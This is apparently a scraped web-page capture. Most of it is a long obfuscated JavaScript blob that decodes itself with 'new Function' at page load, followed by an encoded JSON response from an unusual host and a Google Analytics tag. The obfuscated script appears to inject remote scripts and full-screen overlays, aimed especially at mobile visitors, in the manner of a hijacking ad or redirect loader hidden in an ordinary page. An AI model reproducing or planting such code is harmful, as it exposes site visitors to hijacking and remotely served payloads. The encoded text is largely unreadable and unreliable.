O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 YpFd)TTJM6LMDL8YpFd)TTJM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cYpFd)TTJM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cYpFd)TTJM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvYpFd)TTJM6LMSS880a[YpFd)TTJM6LMSS8}!Xd5 YpFd)TTJM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"){0YK@o7d1nn{7(p(mFR^40Tm(O^"%"g{00n/((/o0{nj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28YpFd)TTJM^PYqLY[D62fODmqO(dF6O2mh5Y78YpFd)TTJM^PYpFd)TTJM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cYpFd)TTJM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(p(mFR^40Tm(O^"%"g{00n/f/o0{nj(8}v28YpFd)TTJ"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"YpFd)TTJMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//){0YK@o7d1nn{7("%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/o0{n"a! (mO2OJY287_2(F6O2cYa[YpFd)TTJM6LMDL8YpFd)TTJM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"YpFd)TTJMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(ppmq46(D0m(O^"%"g{00n\/L(/o0{nj28YpFd)TTJ"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2200gc.hrbx2g.com:8005/d/4085?t=0.5505944452460494
body_size: 1118
content:
{"key":"[\"6f\"go0{n=\"dfXY5F6LY5MdfM6f\"gsons=\"JF6^Y\"g}1KQ0}@0ss=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@10s0}@1K0{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@@00p(mh5)R@pm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@@00p(mh5)R@pm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/)D}0@m6XCLXX2m(O^\\\/()f\\\/ddddfp\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.kdjssy.com/static/js/web.js
body_size: 34
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-0HG1QYMEF6\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-0HG1QYMEF6\');");
document.writeln("</script>");